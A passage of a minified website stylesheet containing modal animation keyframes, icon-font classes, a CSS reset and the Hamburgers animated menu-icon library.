scale3d(1.1,1.1,1)}to{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}.custombox-swell.custombox-content{opacity:0}.custombox-swell.custombox-content.custombox-open{-webkit-animation-name:swellOpen;animation-name:swellOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-swell.custombox-content.custombox-close{-webkit-animation-name:swellClose;animation-name:swellClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotatedownOpen{0%{opacity:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}to{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@keyframes rotatedownClose{0%{opacity:1}to{opacity:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}}@-webkit-keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}@keyframes rotatedownElem{0%{opacity:0;-webkit-transform:translate3d(0,-150px,0) rotate(-20deg);transform:translate3d(0,-150px,0) rotate(-20deg)}to{opacity:1;-webkit-transform:translateZ(0) rotate(0deg);transform:translateZ(0) rotate(0deg)}}.custombox-rotatedown.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%}.custombox-rotatedown.custombox-content.custombox-open{-webkit-animation-name:rotatedownOpen;animation-name:rotatedownOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-rotatedown.custombox-content.custombox-close{-webkit-animation-name:rotatedownClose;animation-name:rotatedownClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@keyframes flashOpen{0%{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}to{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}}@-webkit-keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}@keyframes flashClose{0%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}20%{opacity:1;-webkit-transform:translateZ(0) scaleX(1);transform:translateZ(0) scaleX(1)}to{opacity:0;-webkit-transform:translate3d(-400px,0,0) scale3d(1.4,0,1);transform:translate3d(-400px,0,0) scale3d(1.4,0,1)}}.custombox-flash.custombox-content{opacity:0;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.custombox-flash.custombox-content.custombox-open{-webkit-animation-name:flashOpen;animation-name:flashOpen;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}.custombox-flash.custombox-content.custombox-close{-webkit-animation-name:flashClose;animation-name:flashClose;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.custombox-loader{display:none;border-style:solid;border-width:5px;border-radius:50%;width:40px;height:40px;-webkit-animation-name:spin;animation-name:spin;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;position:fixed;top:50%;left:50%;margin:-25px 0 0 -25px;z-index:9998}@font-face{font-family:icomoon;src:url(../fonts/icomoon.eot?qo04im),url(../fonts/icomoon.woff?qo04im) format("woff");font-weight:400;font-style:normal}.accordion__container h3:before,.icon-heart,.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before,.nav--desktop .menu-item-has-children:before,[class*=icon-]:before,[class^=icon-]:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.icon-up:before{content:"\e003"}.accordion__container h3:before,.icon-down:before,.nav--desktop .menu-item-has-children:before{content:"\e004"}.icon-left:before{content:"\e005"}.icon-right:before,.menu__breadcrumbs a:not(:last-child):after{content:"\e006"}.icon-check:before{content:"\e007"}.icon-clock:before{content:"\e008"}.icon-phone:before{content:"\e009"}.accordion__header:before,.icon-plus:before{content:"\e00a"}.icon-close:before{content:"\e00b"}.icon-menu:before{content:"\e00c"}.icon-search-find:before{content:"\e00d"}.icon-vimeo:before{content:"\e00e"}.icon-linkedin:before{content:"\e00f"}.icon-pinterest:before{content:"\e010"}.icon-calendar:before{content:"\e011"}.icon-download:before{content:"\e012"}.icon-globe:before{content:"\e013"}.icon-location:before{content:"\e014"}.icon-print:before{content:"\e015"}.icon-up-open-big:before{content:"\e016"}.icon-right-open-big:before,.menu__link[data-submenu]:after,.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{content:"\e017"}.icon-left-open-big:before,.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{content:"\e018"}.icon-down-open-big:before{content:"\e019"}.icon-credit-card:before{content:"\e01a"}.icon-thumbs-down:before{content:"\e01b"}.icon-thumbs-up:before{content:"\e01c"}.icon-eye:before{content:"\e01d"}.icon-arrow:before{content:"\e900"}.icon-download2:before{content:"\e901"}.icon-pin:before{content:"\e902"}.icon-play:before{content:"\e903"}.icon-heart:before{content:"\e904"}.icon-user:before{content:"\e908"}.icon-dot:before{content:"\e906"}.icon-close2:before{content:"\e905"}.icon-triangle-down:before{content:"\e907"}.icon-world:before{content:"\e909"}.lt-ie9 .component__inner,.lt-ie9 .project__footer,.lt-ie9 .team-members__slider,.lt-ie9 .wrap{min-width:1026px}.lt-ie9 .alert-warning{border:4px solid red;text-align:center;font-size:18px;padding:40px}.lt-ie9 #mobile-primary-nav,.lt-ie9 .mobile-nav-trigger{display:none}.lt-ie9 .l-region--header .l-region--navigation{width:630px}.lt-ie9 .l-region--header .component__inner>*,.lt-ie9 .l-region--header .project__footer>*,.lt-ie9 .l-region--header .team-members__slider>*,.lt-ie9 .l-region--header .wrap>*{top:30%}.lt-ie9 .hero--home{height:900px}.lt-ie9 .hero--home .component__inner,.lt-ie9 .hero--home .project__footer,.lt-ie9 .hero--home .team-members__slider,.lt-ie9 .hero--home .wrap{top:30%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/*!
 * Hamburgers
 * @description Tasty CSS-animated hamburgers
 * @author Jonathan Suh @jonsuh
 * @site https://jonsuh.com/hamburgers
 * @link https://github.com/jonsuh/hamburgers
 */.hamburger{padding:0;display:inline-block;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{width:30px;height:19px;display:inline-block;position:relative}.hamburger-inner{display:block;top:50%;margin-top:-1.5px}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{width:30px;height:3px;background-color:#313131;border-radius:2px;position:absolute;transition-property:transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-8px}.hamburger-inner:after{bottom:-8px}.hamburger--3dx .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dx-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:60px;perspective:60px}.hamburger--3dy-r .hamburger-inner{transition:transform .2s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-6px,-7.5px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(-6px,7.5px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .15s,transform .15s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transform:translate3d(6px,-7.5px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transform:translate3d(6px,7.5px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,transform .15s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--collapse-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:.15s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(45deg);transform:translate3d(0,-8px,0) rotate(45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .27s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .42s}.hamburger--elastic .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(135deg);transform:translate3d(0,8px,0) rotate(135deg);transition-delay:.1s}.hamburger--elastic.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-270deg);transform:translate3d(0,-16px,0) rotate(-270deg);transition-delay:.1s}.hamburger--elastic-r .hamburger-inner{top:1.5px;transition-duration:.4s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:8px;transition:opacity .15s ease .4s}.hamburger--elastic-r .hamburger-inner:after{top:16px;transition:transform .4s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-135deg);transform:translate3d(0,8px,0) rotate(-135deg);transition-delay:.1s}.hamburger--elastic-r.is-active .hamburger-inner:before{transition-delay:0s;opacity:0}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(270deg);transform:translate3d(0,-16px,0) rotate(270deg);transition-delay:.1s}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic.is-active .hamburger-inner:before{left:-60px;top:-60px;-webkit-transform:translate3d(60px,60px,0) rotate(45deg);transform:translate3d(60px,60px,0) rotate(45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-60px;top:-60px;-webkit-transform:translate3d(-60px,60px,0) rotate(-45deg);transform:translate3d(-60px,60px,0) rotate(-45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,left .2s ease-in .25s}.hamburger--emphatic-r .hamburger-inner:after{top:8px;right:0;transition:transform .2s cubic-bezier(.6,.04,.98,.335),top .05s linear .2s,right .2s ease-in .25s}.hamburger--emphatic-r.is-active .hamburger-inner{transition-delay:0s;transition-timing-function:ease-out;background-color:transparent}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-60px;top:60px;-webkit-transform:translate3d(60px,-60px,0) rotate(-45deg);transform:translate3d(60px,-60px,0) rotate(-45deg);transition:left .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-60px;top:60px;-webkit-transform:translate3d(-60px,-60px,0) rotate(45deg);transform:translate3d(-60px,-60px,0) rotate(45deg);transition:right .2s ease-out,top .05s linear .2s,transform .2s cubic-bezier(.075,.82,.165,1) .25s}.hamburger--slider .hamburger-inner{top:1.5px}.hamburger--slider .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider .hamburger-inner:after{top:16px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--slider.is-active .hamburger-inner:before{-webkit-transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);transform:rotate(-45deg) translate3d(-4.2857142857px,-5px,0);opacity:0}.hamburger--slider.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(-90deg);transform:translate3d(0,-16px,0) rotate(-90deg)}.hamburger--slider-r .hamburger-inner{top:1.5px}.hamburger--slider-r .hamburger-inner:before{top:8px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:.2s}.hamburger--slider-r .hamburger-inner:after{top:16px}.hamburger--slider-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--slider-r.is-active .hamburger-inner:before{-webkit-transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);transform:rotate(45deg) translate3d(4.2857142857px,-5px,0);opacity:0}.hamburger--slider-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-16px,0) rotate(90deg);transform:translate3d(0,-16px,0) rotate(90deg)}.hamburger--spring .hamburger-inner{top:1.5px;transition:background-color 0s linear .15s}.hamburger--spring .hamburger-inner:before{top:8px;transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring .hamburger-inner:after{top:16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring.is-active .hamburger-inner{transition-delay:.32s;background-color:transparent}.hamburger--spring.is-active .hamburger-inner:before{top:0;transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger--spring.is-active .hamburger-inner:after{top:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),transform .15s cubic-bezier(.215,.61,.355,1) .32s;-webkit-transform:translate3d(0,8px,0) rotate(-45deg);transform:translate3d(0,8px,0) rotate(-45deg)}.hamburger--spring-r .hamburger-inner{top:auto;bottom:0;transition-duration:.15s;transition-delay:0s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r .hamburger-inner:after{top:-16px;transition:top .3s cubic-bezier(.33333,.66667,.66667,1) .3s,opacity 0s linear}.hamburger--spring-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .3s,transform .15s cubic-bezier(.55,.055,.675,.19)}.hamburger--spring-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg);transition-delay:.32s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spring-r.is-active .hamburger-inner:after{top:0;opacity:0;transition:top .3s cubic-bezier(.33333,0,.66667,.33333),opacity 0s linear .32s}.hamburger--spring-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .12s cubic-bezier(.33333,0,.66667,.33333) .18s,transform .15s cubic-bezier(.215,.61,.355,1) .32s}.hamburger--stand .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand.is-active .hamburger-inner{-webkit-transform:rotate(90deg);transform:rotate(90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r .hamburger-inner{transition:transform .1s cubic-bezier(.55,.055,.675,.19) .22s,background-color 0s linear .1s}.hamburger--stand-r .hamburger-inner:before{transition:top .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r .hamburger-inner:after{transition:bottom .1s ease-in .1s,transform .1s cubic-bezier(.55,.055,.675,.19) 0s}.hamburger--stand-r.is-active .hamburger-inner{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);background-color:transparent;transition:transform .1s cubic-bezier(.215,.61,.355,1) 0s,background-color 0s linear .22s}.hamburger--stand-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);transition:top .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--stand-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:bottom .1s ease-out .12s,transform .1s cubic-bezier(.215,.61,.355,1) .22s}.hamburger--spin .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin.is-active .hamburger-inner{-webkit-transform:rotate(225deg);transform:rotate(225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--spin-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r .hamburger-inner:before{transition:top .1s ease-in .34s,opacity .1s ease-in}.hamburger--spin-r .hamburger-inner:after{transition:bottom .1s ease-in .34s,transform .3s cubic-bezier(.55,.055,.675,.19)}.hamburger--spin-r.is-active .hamburger-inner{-webkit-transform:rotate(-225deg);transform:rotate(-225deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--spin-r.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease-out,opacity .1s ease-out .14s}.hamburger--spin-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease-out,transform .3s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze .hamburger-inner:before{transition:top .1s ease .14s,opacity 